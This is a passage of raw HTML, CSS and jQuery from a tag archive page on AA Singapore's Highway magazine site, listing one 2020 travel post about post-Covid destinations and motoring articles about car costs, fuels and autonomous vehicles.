shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style","category_id":"23","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_75"}';
block_tdi_75.td_column_number = "3";
block_tdi_75.block_type = "tdb_header_mega_menu";
block_tdi_75.post_count = "5";
block_tdi_75.found_posts = "132";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "27";
tdBlocksArray.push(block_tdi_75);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_75 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/insight/" class="td-post-category">Insight</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/end-of-the-road-what-happens-to-cars-after-deregistration-in-singapore/"  rel="bookmark" class="td-image-wrap " title="End of the Road: What Happens to Cars After Deregistration in Singapore" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_76{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/10/1.-shutterstock_2276211777.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_76" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/10/1.-shutterstock_2276211777-696x465.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/end-of-the-road-what-happens-to-cars-after-deregistration-in-singapore/"  rel="bookmark" title="End of the Road: What Happens to Cars After Deregistration in Singapore">End of the Road: What Happens to Cars After Deregistration in Singapore</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/insight/" class="td-post-category">Insight</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/fuel-for-thought-navigating-singapores-changing-landscape-of-car-fuels/"  rel="bookmark" class="td-image-wrap " title="Fuel for Thought: Navigating Singapore’s Changing Landscape of Car Fuels" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_77{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/10/shutterstock_2437406895.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_77" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/10/shutterstock_2437406895-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/fuel-for-thought-navigating-singapores-changing-landscape-of-car-fuels/"  rel="bookmark" title="Fuel for Thought: Navigating Singapore’s Changing Landscape of Car Fuels">Fuel for Thought: Navigating Singapore’s Changing Landscape of Car Fuels</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/insight/" class="td-post-category">Insight</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/smarter-roads-ahead-how-ai-is-revolutionising-the-driving-experience/"  rel="bookmark" class="td-image-wrap " title="Smarter Roads Ahead: How AI Is Revolutionising the Driving Experience" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_78{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/09/1.-shutterstock_1343869916.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_78" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/09/1.-shutterstock_1343869916-696x367.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/smarter-roads-ahead-how-ai-is-revolutionising-the-driving-experience/"  rel="bookmark" title="Smarter Roads Ahead: How AI Is Revolutionising the Driving Experience">Smarter Roads Ahead: How AI Is Revolutionising the Driving Experience</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/insight/" class="td-post-category">Insight</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/auto-shockwaves-how-geopolitics-is-driving-up-car-costs-in-singapore/"  rel="bookmark" class="td-image-wrap " title="Auto Shockwaves: How Geopolitics Is Driving Up Car Costs in Singapore" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_79{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/08/1.-shutterstock_2622115561.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_79" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/08/1.-shutterstock_2622115561-696x348.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/auto-shockwaves-how-geopolitics-is-driving-up-car-costs-in-singapore/"  rel="bookmark" title="Auto Shockwaves: How Geopolitics Is Driving Up Car Costs in Singapore">Auto Shockwaves: How Geopolitics Is Driving Up Car Costs in Singapore</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/insight/" class="td-post-category">Insight</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/whos-in-the-drivers-seat-autonomous-vehicles-public-trust-the-road-to-regulation/"  rel="bookmark" class="td-image-wrap " title="Who’s in the Driver’s Seat? Autonomous Vehicles, Public Trust &#038; the Road to Regulation" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_80{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/08/shutterstock_1854862165-1392x928.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_80" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/08/shutterstock_1854862165-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/whos-in-the-drivers-seat-autonomous-vehicles-public-trust-the-road-to-regulation/"  rel="bookmark" title="Who’s in the Driver’s Seat? Autonomous Vehicles, Public Trust &#038; the Road to Regulation">Who’s in the Driver’s Seat? Autonomous Vehicles, Public Trust &#038; the Road to Regulation</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-976"><a href="https://aa-highway.com.sg/category/giveaway/"><div class="tdb-menu-item-text">Giveaway</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-664"><a href="https://aa-highway.com.sg/directory/"><div class="tdb-menu-item-text">Approved Workshops</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_81 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_81" >
<style>.tdi_81 .tdb-head-search-btn i{font-size:20px}.tdi_81 .tdb-head-search-btn i{width:48px;height:48px;line-height:48px;color:#000000}.tdi_81{display:inline-block;float:right;clear:none}.tdi_81 .tdb-search-txt{top:1px;margin-left:10px;font-family:Raleway!important;font-weight:700!important;text-transform:uppercase!important}.tdi_81 .tdb-drop-down-search{left:auto;right:0}body .tdi_81 .tdb-drop-down-search-inner,.tdi_81 .tdb-search-form,.tdi_81 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_81 .tdb-head-search-form-btn-icon{top:0px}.tdi_81 .result-msg{text-align:center;background-color:#e8e8e8}.tdi_81 .tdb-head-search-btn svg,.tdi_81 .tdb-head-search-btn svg *{fill:#000000}.tdi_81 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_81 .tdb-search-form:before{background-color:#ffffff}.tdi_81 .tdb-search-form{border-color:#ffdb2e}.tdi_81 .tdb-head-search-btn:after{border-bottom-color:#ffdb2e}.tdi_81 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_81 .tdb-head-search-form-btn{color:#000000;background-color:#ffdb2e}.tdi_81 .tdb-head-search-form-btn svg,.tdi_81 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_81 .tdb-aj-search-results{background-color:#ffffff;border-color:#f1f1f1}.tdi_81 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_81 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_81 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_81 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_81 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_81 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_81 .entry-thumb{background-position:center 50%}.tdi_81 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_81 .td-image-container,.ie11 .tdi_81 .td-image-container{flex:0 0 auto}.ie10 .tdi_81 .td-module-meta-info,.ie11 .tdi_81 .td-module-meta-info{flex:1}.tdi_81 .td-post-vid-time{display:block}.tdi_81 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_81 .entry-title{margin:0 0 5px}.tdi_81 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_81 .td-post-category:not(.td-post-extra-category){display:none}.tdi_81 .td-read-more{display:none}.tdi_81 .td-author-date{display:inline}.tdi_81 .td-post-author-name{display:none}.tdi_81 .entry-review-stars{display:none}.tdi_81 .td-icon-star,.tdi_81 .td-icon-star-empty,.tdi_81 .td-icon-star-half{font-size:15px}.tdi_81 .td-module-comments{display:none}.tdi_81 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}@media (min-width:1019px) and (max-width:1140px){.tdi_81 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_81 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_81 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_81 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_81 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_81 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_81 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_81 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_81 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_81 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_81 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_81 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://aa-highway.com.sg/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Search the site</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon tdc-font-fa tdc-font-fa-search"></i><span class="tdb-search-txt">Search</span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_82" class="tdc-row"><div class="vc_row tdi_83  wpb_row td-pb-row" >
<style scoped>.tdi_83,.tdi_83 .tdc-columns{min-height:0}.tdi_83,.tdi_83 .tdc-columns{display:block}.tdi_83 .tdc-columns{width:100%}</style><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_86 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>&nbsp;</p>
<div id="metaslider-id-4846" style="max-width: 720px; margin: 0 auto;" class="ml-slider-3-96-0 metaslider metaslider-flex metaslider-4846 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="LTop">
    <div id="metaslider_container_4846">
        <div id="metaslider_4846" class="flexslider">
            <ul class='slides'>
            </ul>
        </div>
        
    </div>
</div>
</div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_88 "  style="height: 32px"></div></div></div></div></div></div></div>                </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aa-highway.com.sg/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Palau</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: Palau</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-6005 post type-post status-publish format-standard has-post-thumbnail category-travel tag-aa-autoventure tag-aa-highway tag-aas-autoventures tag-air-miles tag-arctic tag-cabin-fever tag-clare-island tag-clare-island-lighthouse tag-covid-19 tag-covid-19-pandemic tag-dog-sled tag-exhilaration tag-genghis-khan tag-golden-jellyfish tag-greenland tag-highway tag-icy-landscape tag-ireland tag-jellyfish-lake tag-mongolia tag-nomadic-experience tag-palau tag-peaceful-solitude tag-south-pacific-ocean tag-traditional-circular-tent tag-travel tag-tropical-getaway tag-vast-ice-sheet" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://aa-highway.com.sg/unique-destinations-to-visit-post-covid/" rel="bookmark" class="td-image-wrap" title="Unique Destinations To Visit Post-Covid">
                                
                                <img class="entry-thumb" src="https://aa-highway.com.sg/wp-content/uploads/2020/10/shutterstock_1058328335-768x512.jpg" alt="Unique Destinations To Visit Post-Covid" title="Unique Destinations To Visit Post-Covid" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://aa-highway.com.sg/category/travel/">Travel</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://aa-highway.com.sg/unique-destinations-to-visit-post-covid/" rel="bookmark" title="Unique Destinations To Visit Post-Covid">
                            Unique Destinations To Visit Post-Covid                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://aa-highway.com.sg/author/amber-sim/">Amber Sim</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-10-29T08:00:47+00:00" >October 29, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://aa-highway.com.sg/unique-destinations-to-visit-post-covid/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebar-linkrow ">
	<div class="sidebar-linkcolumn">
	<a class="button sidebar" href="https://www.aas.com.sg/membership/membership-promotions.html">Join AA Singapore as a Member</a></div>
	<div class="sidebar-linkcolumn">
	<a class="button sidebar" href="https://www.aas.com.sg/events-activities/talks-courses-events.html">Talks & Courses</a></div>
	<div class="sidebar-linkcolumn">
	<a class="button sidebar" href="https://www.aas.com.sg/events-activities/autoventure.html">AUTOVENTURE<sup>TM </sup></a></div>
	<div class="sidebar-linkcolumn">
	<a class="button sidebar" href=" https://www.aas.com.sg/membership/aa-shop.html">AAShop</a></div>
	<div class="sidebar-linkcolumn">
<a class="button sidebar" href="https://aas.com.sg/privileges/europcar/">EUROPCAR</a></div>

	<div class="sidebar-linkcolumn">
		<a class="button sidebar" href="https://aas-insurance.com.sg"> Insurance</a></div>
</div></div></aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text"><h4 class="block-title"><span>Video</span></h4>			<div class="textwidget"><p><iframe loading="lazy" src="https://www.youtube.com/embed/videoseries?list=UU3uA9lwCetzTMe3ERHbzNVA" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div>
		</aside><aside id="custom_html-6" class="widget_text td_block_template_1 widget custom_html-6 widget_custom_html"><h4 class="block-title"><span>Resources</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-linkrow">
	<div class="sidebar-resourcecolumn">
	<a class="button sidebar resources" href="https://onemotoring.lta.gov.sg/content/onemotoring/home/owning/ongoing-car-costs/parking/parking_rates.1.html" target="_blank">Parking Rates</a></div> 	<div class="sidebar-resourcecolumn">
	<a class="button sidebar resources" href="https://onemotoring.lta.gov.sg/content/onemotoring/home/driving/traffic_information/traffic_updates_and_road_closures.html" target="_blank">Traffic Updates</a></div> <div class="sidebar-resourcecolumn">
	<a class="button sidebar resources" href="https://onemotoring.lta.gov.sg/content/onemotoring/home/driving/traffic_information/traffic-smart.html" target="_blank">ERP Rates</a></div>

</div></div></aside><aside id="custom_html-8" class="widget_text td_block_template_1 widget custom_html-8 widget_custom_html"><div class="textwidget custom-html-widget"><div class="bsaProCarousel bsaProCarousel-4" style="display: none"><div class="apMainContainer apMainLeft"><div id="bsa-block-300--600" class="apPluginContainer bsaProContainer-4 bsa-block-300--600 bsa-pro-col-1"><div class="bsaProItems bsaGridGutter bsa-owl-carousel bsa-owl-carousel-4" style="background-color:"><div class="bsaProItem bsaHidden bsaReset" data-item-id="241" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://aa-highway.com.sg/order-ads/?sid=4&bsa_pro_id=241&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/ap-plugin-upload/1759474994-MSD_HW_New3yrPromotion1025_Sep25_FA.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden bsaReset" data-item-id="240" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://aa-highway.com.sg/order-ads/?sid=4&bsa_pro_id=240&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/ap-plugin-upload/1759474724-MSD_HW_New3yrPromotion1025_Sep25_FA.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden bsaReset" data-item-id="237" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://aa-highway.com.sg/order-ads/?sid=4&bsa_pro_id=237&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/ap-plugin-upload/1754386929-msd_hw_new2yrpromotion_jan25_fa.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden bsaReset" data-item-id="236" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://aa-highway.com.sg/order-ads/?sid=4&bsa_pro_id=236&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/ap-plugin-upload/1751512695-4. MSD_HW_MGMPromo_Jul25_FA.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden bsaReset" data-item-id="192" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://aa-highway.com.sg/order-ads/?sid=4&bsa_pro_id=192&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/ap-plugin-upload/1688450242-MSD_HW_AAShopOnline_Jun23_FA.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden bsaReset" data-item-id="152" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://aa-highway.com.sg/order-ads/?sid=4&bsa_pro_id=152&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/ap-plugin-upload/1631237278-AASIA_HW_MotorInsuranceFamilyBondingPromo_Sep21_FA.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden bsaReset" data-item-id="151" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://aa-highway.com.sg/order-ads/?sid=4&bsa_pro_id=151&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/ap-plugin-upload/1631150409-ASR_HW_EV-Charge_Aug21_FA.JPG')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden bsaReset" data-item-id="54" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://aa-highway.com.sg/order-ads/?sid=4&bsa_pro_id=54&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/ap-plugin-upload/1589797505-aasia_hw_aamaidcareplus_may20_v2.jpg (18 may).jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden bsaReset" data-item-id="37" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://aa-highway.com.sg/order-ads/?sid=4&bsa_pro_id=37&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/ap-plugin-upload/1568772003-[HW] AA-move_300x600_V3.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden bsaReset" data-item-id="7" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://aa-highway.com.sg/order-ads/?sid=4&bsa_pro_id=7&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2019/03/website-Ads-300x600px-V12.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div></div></div><script>
			(function($){
    			"use strict";
				$(document).ready(function(){
					function bsaProResize() {
						let sid = "4";
						let object = $(".bsaProContainer-" + sid);
						let itemSize = $(".bsaProContainer-" + sid + " .bsaProItem");
						let imageThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
						let animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
						let innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
						let parentWidth = "300";
						let parentHeight = "600";
						let objectWidth = object.parent().outerWidth();
						if ( objectWidth <= parentWidth ) {
							let scale = objectWidth / parentWidth;
							if ( objectWidth > 0 && objectWidth !== 100 && scale > 0 ) {
								itemSize.height(parentHeight * scale);
								animateThumb.height(parentHeight * scale);
								innerThumb.height(parentHeight * scale);
								imageThumb.height(parentHeight * scale);
							} else {
								itemSize.height(parentHeight);
								animateThumb.height(parentHeight);
								innerThumb.height(parentHeight);
								imageThumb.height(parentHeight);
							}
						} else {
							itemSize.height(parentHeight);
							animateThumb.height(parentHeight);
							innerThumb.height(parentHeight);
							imageThumb.height(parentHeight);
						}
					}
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script></div></div>						<script>
							(function ($) {
								"use strict";
								function bsaOwlCarousel() {
									let owl = $(".bsa-owl-carousel-4");
									let owlItem = $(".bsa-owl-carousel-4 .bsaProItem");
																			owl.owlCarousel({
											loop: true,
																						autoPlay: 5000,
											autoPlayHoverPause: false,
																						autoPlayTimeout: 5000,
											paginationSpeed: 700,
											items: 1,
											rewindSpeed: 1000,
											singleItem : true,
											slideSpeed: 400,
											autoWidth: true,
											transitionStyle : "bsaFade",											nav: false,
											dots: false,
											afterAction: function(el){
												//remove class active
												owlItem.addClass('inactiveItem');
												//add class active
												owlItem.eq(this.currentItem).removeClass('inactiveItem');
											}
										});
																	}
								$(document).ready(function () {
